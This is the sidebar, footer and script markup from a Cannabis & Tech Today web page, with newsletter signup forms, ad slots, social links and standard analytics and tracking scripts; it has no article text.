						<div class="elementor-element elementor-element-3e5906b elementor-widget elementor-widget-template" data-id="3e5906b" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:60,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="26638" class="elementor elementor-26638 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-26a06a0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="57880" data-id="26a06a0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f85f3a8 sticky-column" data-eae-slider="35035" data-id="5f85f3a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62d96f8d border-40-line elementor-widget elementor-widget-heading" data-id="62d96f8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SEARCH OUR SITE​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5dbdc909 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="5dbdc909" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://cannatechtoday.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-5dbdc909">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-5dbdc909" placeholder="Search Cannabis &amp; Tech Today" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea027ec elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="ea027ec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-723f994b8bd572c6f9a8cca205d042d1 canna-sidebar-zone-rotation-placement" id="canna-723f994b8bd572c6f9a8cca205d042d1"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a57028b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a57028b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-8e690ad79116984bf5ef72936a3e6635 canna-sidebar-zone-2-rotation-placement" id="canna-8e690ad79116984bf5ef72936a3e6635"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b56531a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="b56531a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-fc64ed9c11bed31db25385a1f79ac6f2 canna-sidebar-zone-3-rotation" id="canna-fc64ed9c11bed31db25385a1f79ac6f2"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d2761fb elementor-widget elementor-widget-shortcode" data-id="d2761fb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-canna-trackid="220595" data-canna-trackbid="1" class="canna-target" data-cfpa="220595" data-cfpw="220595" id="canna-2585411335"><a data-no-instant="1" href="https://cannatechtoday.com/buyers-guide/" rel="noopener" class="a2t-link" target="_blank" aria-label="BuyersGuide-Extraction_300x250 &#8211; 1"><img loading="lazy" src="https://cannatechtoday.com/wp-content/uploads/2025/08/BuyersGuide-Extraction_300x250.jpg" alt=""  width="300" height="250"   /></a></div><script type="text/javascript">;new advadsCfpAd( 220595 );</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3c46fc elementor-widget elementor-widget-html" data-id="b3c46fc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Sidebar -->
<broadstreet-zone zone-id="177278" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-59144224 border-40-line elementor-widget elementor-widget-heading" data-id="59144224" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">GET THE LATEST ISSUE IN YOUR INBOX​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1f70eaa0 elementor-widget elementor-widget-image" data-id="1f70eaa0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com/join-newsletter/">
							<img loading="lazy" width="300" height="390" src="https://cannatechtoday.com/wp-content/uploads/2025/12/CT-V7-4_CVR_WEB_MED.jpg" class="attachment-full size-full wp-image-235634" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1a1be2fd border-40-line elementor-widget elementor-widget-heading" data-id="1a1be2fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP FOR OUR NEWSLETTER NOW!​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6254840d elementor-widget elementor-widget-shortcode" data-id="6254840d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5139 mc4wp-ajax" method="post" data-id="5139" data-name="Concentrated Cannatech Newsletter Sign Up Form" ><div class="mc4wp-form-fields"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">

    <div id="mc_embed_signup_scroll">
	
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name <span class="asterisk">*</span></label> 
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_ff53f6a4e3c7adf556d66e42f_2b3a9c3a29" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Sign Me Up!" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
  <p>
    &nbsp;
  </p>
  <p style="font-size: 14px; text-align: center;">
    We hate spam too. You'll get great content and exclusive offers. Nothing more.
  </p>

<!--End mc_embed_signup--></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769057473" /><input type="hidden" name="_mc4wp_form_id" value="5139" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fbf2df5 border-40-line elementor-widget elementor-widget-heading" data-id="7fbf2df5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">TOP POSTS THIS WEEK​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-670527d top-viewed-post-wrapper elementor-widget elementor-widget-html" data-id="670527d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="top-viewed-post-wrapper">
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"daily","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"100","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-25c611cc border-40-line elementor-widget elementor-widget-heading" data-id="25c611cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Cannabis &amp; Tech Today - SOCIAL MEDIA
<span></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-780b722f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="780b722f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ba4b3a8" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-4556e05" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a6f9c4b" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a56f9ac" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26679" class="elementor elementor-26679 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-597154d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="82820" data-id="597154d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b16bd76" data-eae-slider="49960" data-id="6b16bd76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a29d05e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center footer-menulist-wrapper elementor-widget elementor-widget-nav-menu" data-id="4a29d05e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item" tabindex="-1">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item" tabindex="-1">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-76e853c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="80888" data-id="76e853c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af0c5d1" data-eae-slider="8933" data-id="1af0c5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556465d3 elementor-widget elementor-widget-text-editor" data-id="556465d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>INNOVATIVE PROPERTIES WORLDWIDE, INC.</p>
<div>
<div data-chat--line-formatter-target="body">1770 Chestnut Pl&nbsp;,Unit 1020, Denver CO, 80202</div>
</div>
<p>720.476.4920</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-470ab195" data-eae-slider="11916" data-id="470ab195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ec1bcd elementor-widget elementor-widget-heading" data-id="56ec1bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow Us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6553d68d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6553d68d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-eb27162" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9017a69" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-029f1a4" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d4cc772" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1776ced" href="https://www.youtube.com/channel/UChKq-U3u6nlTlWFquPXe2mA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a326f29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="13458" data-id="a326f29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcfbda" data-eae-slider="6552" data-id="9bcfbda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f647eca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f647eca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-46851c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="2553" data-id="46851c75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3373a645" data-eae-slider="91975" data-id="3373a645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e352c7 elementor-widget elementor-widget-heading" data-id="55e352c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©Cannabis &amp; Tech Today 2026. All rights reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680206c3" data-eae-slider="48786" data-id="680206c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f0f60e elementor-widget elementor-widget-text-editor" data-id="61f0f60e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://goipw.com/">IPW</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"canna-","tracking":{"googleEvents":{"impression":"advanced_ads_impression","click":"advanced_ads_click"}}};

/* ]]> */
</script>
<script>(function(){var advanced_ads_ga_UID="G-42K5TNFP5Q",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync='false'>window.broadstreetKeywords = ['not_home_page','not_landing_page','is_article_page','business','the-ultimate-guide-to-building-a-scalable-cannabis-business','post']
window.broadstreetTargets = {"pagetype":["post","not_home_page"],"category":["business","the-ultimate-guide-to-building-a-scalable-cannabis-business","post"],"url":"the-ultimate-guide-to-building-a-scalable-cannabis-business"};

window.broadstreet = window.broadstreet || { run: [] };window.broadstreet.run.push(function () {
window.broadstreet.loadNetworkJS(9784, {});
 });</script><script type="text/javascript">
_linkedin_partner_id = "7736762";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7736762&fmt=gif" />
</noscript><!-- Marketing Manager Tracking Code Start -->
<script type="text/javascript">
    !function () { var e, t; e = document.createElement("script"), e.type = "text/javascript", e.async = !0, e.defer = !0, e.src = "https://d3o95m4hf22wfr.cloudfront.net/Asyncload.js?v=" + String((new Date).getMonth() + 1) + String((new Date).getFullYear()) + String(Math.round(parseInt((new Date).getDate() / 7), 0) + 1) + "&encsid=hk2387Je-uQ,&enccid=3lpH3m5TrU8,&wsid=NjQw&dHJhY2tpbmdVcmw=HIfoicOddMFsPj6pIhUag2wljpopK4yI9456300cf5g,", t = document.getElementsByTagName("body")[0], t.appendChild(e, t) }();
</script><noscript><p><img src="http://app1.mirabelanalytics.com/lnktrk.php?idsite=640" style="border:0;" alt="" /></p></noscript>
<!-- Marketing Manager Tracking Code End -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='dashicons-css' href='https://cannatechtoday.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://cannatechtoday.com/wp-content/plugins/publishpress-authors-pro/vendor/publishpress/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=3.18.0' media='all' />
<style id='multiple-authors-widget-css-inline-css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #504778; }
</style>
<link rel='stylesheet' id='elementor-post-26638-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<script src="https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9jYW5uYXRlY2h0b2RheS5jb20vdGhlLXVsdGltYXRlLWd1aWRlLXRvLWJ1aWxkaW5nLWEtc2NhbGFibGUtY2FubmFiaXMtYnVzaW5lc3Mv","nonce":"4dc428cb4b","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
